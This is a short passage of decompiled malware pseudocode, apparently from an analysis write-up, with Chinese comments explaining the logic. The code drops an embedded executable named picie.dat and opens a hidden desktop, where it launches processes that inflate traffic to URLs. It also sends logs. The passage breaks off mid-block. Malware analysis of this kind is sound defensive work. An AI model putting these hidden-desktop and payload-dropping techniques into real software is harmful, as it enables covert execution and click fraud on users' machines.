 if ( M_fun_IsWow64Process() ) // 64位系统下，会在新桌面站直接启动picie.dat传入刷量url
{
concat_file_name_401491(&v13, aPicieDat); // picie.dat
v10 = fopen(&v13, aWb);
if ( v10 )
{
for ( i = 0; i < dword_41132C; ++i ) // 提取PE文件
fwrite_405C5A((char *)&unk_411330 + i, 1u, 1u, v10);
fclose(v10);
memset(&StartupInfo, 0, 0x44u);
StartupInfo.cb = 68;
StartupInfo.dwFlags = 257;
StartupInfo.wShowWindow = 0;
hDesktop_429570 = (int)OpenDesktopA(aSldesk, 0, 0, 0x1CBu);
if ( hDesktop_429570 || (hDesktop_429570 = (int)CreateDesktopA(aSldesk, 0, 0, 0, 0x1CBu, 0)) != 0 )
{
StartupInfo.lpDesktop = aSldesk;
strcpy(&CommandLine, aAssocDatExefil);
CreateProcessA(0, &CommandLine, 0, 0, 0, 0, 0, 0, &StartupInfo, &ProcessInformation);// 刷量一次
Sleep(0x5DCu);
memset(&CommandLine, 0, 0x208u);
GetModuleFileNameA(0, &CommandLine, 0x104u);
*strrchr(&CommandLine, 92) = 0;
strcat(&CommandLine, asc_411178);
strcat(&CommandLine, aPicieDat);
if ( (_BYTE)flOldProtect == 99 )
{
send_log_404DB2((int)&v17, a4);
if ( !v17 )
{
strcat(&CommandLine, asc_426358);
if ( strlen(a1) <= 5 )
strcat(&CommandLine, a4);
else
strcat(&CommandLine, a1);
strcat(&CommandLine, asc_426354);
CreateProcessA(0, &CommandLine, 0, 0, 0, 0, 0, 0, &StartupInfo, &ProcessInformation);
if ( WaitForSingleObject(ProcessInformation.hProcess, 0x57E40u) == 258 )
TerminateProcess(ProcessInformation.hProcess, 0);